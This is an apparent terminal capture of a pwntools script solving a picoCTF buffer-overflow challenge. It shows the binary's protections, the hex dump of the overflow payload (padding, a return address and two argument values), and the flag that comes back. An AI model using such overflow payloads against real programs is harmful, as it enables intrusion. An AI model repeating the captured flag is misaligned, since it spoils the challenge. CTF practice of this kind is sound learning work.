 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py
[*] '/mnt/d/ctf/vuln'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Opening connection to saturn.picoctf.net on port 56954: Done
[DEBUG] Received 0x1b bytes:
    b'Please enter your string: \n'
[DEBUG] Sent 0x81 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  96 92 04 08  42 42 42 42  0d f0 fe ca  0d f0 0d f0  │····│BBBB│····│····│
    00000080  0a                                                  │·│
    00000081
[*] Switching to interactive mode

[DEBUG] Received 0x81 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  96 92 04 08  42 42 42 42  0d f0 fe ca  0d f0 0d f0  │····│BBBB│····│····│
    00000080  0a                                                  │·│
    00000081
\xf0\xfe\xcaAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x96\x92\x04\x08BBBB
[DEBUG] Received 0x22 bytes:
    b'picoCTF{argum3nt5_4_d4yZ_27ecbf40}'
picoCTF{argum3nt5_4_d4yZ_27ecbf40}[*] Got EOF while reading in interactive
$